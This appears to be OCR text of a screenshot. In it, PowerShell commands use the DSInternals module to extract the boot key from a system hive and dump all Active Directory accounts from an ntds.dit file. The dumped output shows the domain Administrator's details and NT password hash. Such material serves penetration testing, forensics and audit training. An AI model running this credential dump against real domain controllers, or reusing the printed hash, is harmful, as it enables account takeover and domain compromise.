 管理员: Windows PowerShell
xt
PS C:\test\DSInternals_v3.6\DSInternals> Import-Module .\DSInternals.psd1
PS C:\test\DSInternals_v3.6\DSInternals> $key = Get-BootKey -SystemHivePath 'C:\test\system.hiv'
PS C:\test\DSInternals_v3.6\DSInternals> Get-ADDBAccount -All -DBPath 'c:\test\ntds.dit' -BootKey $key | Out-File hash.t
xt
PS C:\test\DSInternals_v3.6\DSInternals>
hash.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
DistinguishedName: CN=Administrator,CN=Users,DC=yi,DC=com
Sid: S-1-5-21-3626877141-2842312731-3924109297-500
Guid: 96fc89e5-4b68-4941-8be7-b435624c5daa
SamAccountName: Administrator
SamAccountType: User
UserPrincipalName:
PrimaryGroupId: 513
SidHistory:
Enabled: True
UserAccountControl: NormalAccount
AdminCount: True
Deleted: False
LastLogon: 2019/7/28 20:57:16
DisplayName:
GivenName:
Surname:
Description: 管理计算机(域)的内置帐户
ServicePrincipalName:
SecurityDescriptor: DiscretionaryAclPresent, SystemAclPresent, DiscretionaryAclAutoInherited, SystemAclAutoInh
iscretionaryAclProtected, SelfRelative
Owner: S-1-5-21-3626877141-2842312731-3924109297-512
Secrets
NTHash: 0439f55319e5114edf3d73ac4b91f683
LMHash:
NTHashHistory:
Hash 01: 0439f55319e5114edf3d73ac4b91f683